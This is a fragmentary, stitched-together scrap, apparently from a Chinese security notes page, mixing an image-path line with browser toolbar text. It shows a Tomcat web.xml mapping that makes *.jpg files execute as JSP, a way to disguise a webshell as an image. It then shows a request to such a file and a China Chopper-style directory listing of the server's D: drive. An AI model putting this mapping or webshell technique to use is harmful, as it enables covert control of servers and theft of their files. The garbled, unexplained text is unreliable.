 <!-- The mapping for the JSP servlet -->
<servlet-mapping>
<servlet-name>jsp</servlet-name>
<url-pattern>*.jsp</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>jsp</servlet-name>
<url-pattern>*.jspx</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>jsp</servlet-name>
<url-pattern>*.jpg</url-pattern>
</servlet-mapping>
localhost/servlet3.04/1.j
localhost/servlet3.04/1.jpg?023=B&z1=D:\\
应用 建议网站 网页快讯库 从 IE 中导入
->|$RECYCLE.BIN/ 2013-10-09 11:10:04 4096 R W Install/ 2013-10-10 14:00:52 0 R W MSOCache/ 2013-10-09 23:42:29 0 R
2013-08-24 00:23:24 4096 R W RECYCLER/ 2013-10-08 01:14:50 0 R W Soft/ 2013-10-11 14:05:00 81920 R W System Volume
1970-01-01 08:00:00 0 R W 14.txt 2013-10-10 17:22:59 2 R W jdk-6u26-linux-i586.bin 2013-10-05 21:13:46 85141056 R
linux-i586.tar.gz 2013-10-05 21:12:22 139278165 R W 无标题文档 2013-10-08 14:52:35 1288 R W 无标题文档~ 2013-10-05
1361 R W |<-